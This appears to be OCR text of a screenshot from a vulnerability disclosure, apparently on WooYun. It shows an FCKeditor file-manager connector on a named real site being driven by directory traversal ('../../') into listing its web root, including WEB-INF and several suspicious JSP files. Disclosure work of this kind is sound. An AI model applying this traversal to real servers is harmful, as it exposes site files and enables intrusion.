 http://learning.ufh.com.cn/fckeditor/editor/filemanager/browser/default/c
ufh.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="Image" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/Image/../../" path="/../../"/>
- <Folders>
<Folder name="2"/>
<Folder name="adm"/>
<Folder name="course"/>
<Folder name="css"/>
<Folder name="CVS"/>
<Folder name="e3"/>
<Folder name="e34"/>
<Folder name="fckeditor"/>
<Folder name="flex"/>
<Folder name="images"/>
<Folder name="js"/>
<Folder name="resource"/>
<Folder name="templates"/>
<Folder name="tiles"/>
<Folder name="userfiles"/>
<Folder name="web"/>
<Folder name="WEB-INF"/>
</Folders>
- <Files>
<File name="bak.jsp" size="6"/>
<File name="cc.JSP" size="0"/>
<File name="mytesttest.jsp" size="6"/>
<File name="system.jsp" size="6"/>
<File name="ver007.jsp" size="0"/>
<File name="wooyun.txt" size="0"/>
</Files>
</Connector>
www.wooyun.org